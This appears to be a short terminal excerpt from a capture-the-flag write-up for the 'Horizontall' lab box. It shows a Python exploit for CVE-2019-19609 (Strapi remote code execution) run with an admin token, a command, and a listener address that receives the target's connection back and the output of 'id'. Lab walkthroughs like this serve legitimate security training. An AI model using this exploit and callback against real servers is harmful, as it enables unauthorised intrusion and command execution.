 ┌──(kali㉿kali)-[~/Desktop/vulns]
└─$ python3 rce.py http://api-prod.horizontall.htb:80 eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjM5MjE2MTk2LCJleHAiOjE2NDE4MDgxOTZ9
.5LVXS1ygCs-Viev0R8NwdBr_8rQODuxAwYXA4h6bGPk "id" 10.10.16.11
=====================================
CVE-2019-19609 - Strapi RCE
-------------------------------------
@David_Uton (M3n0sD0n4ld)
https://m3n0sd0n4ld.github.io/
=====================================
[+] Successful operation!!!
listening on [any] 9999 ...
connect to [10.10.16.11] from (UNKNOWN) [10.10.11.105] 53788
uid=1001(strapi) gid=1001(strapi) groups=1001(strapi)
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}